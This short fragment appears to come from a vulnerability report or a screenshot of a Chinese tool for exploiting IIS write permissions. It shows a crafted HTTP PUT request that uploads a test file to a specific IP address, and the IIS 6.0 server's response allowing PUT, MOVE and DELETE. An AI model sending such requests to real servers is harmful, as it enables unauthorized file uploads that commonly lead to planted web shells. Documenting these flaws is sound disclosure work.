 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 58.253.247.170 请求文件: /wooyun.txt
PUT /test.txt HTTP/1.1
Host: 58.253.247.170
Content-Length: 8
wooyun
本地文件: C:\Users\Administrator\Desktop\1.txt ... 提交数据包
HTTP/1.1 200 OK
Date: Sun, 15 Jun 2014 07:08:42 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK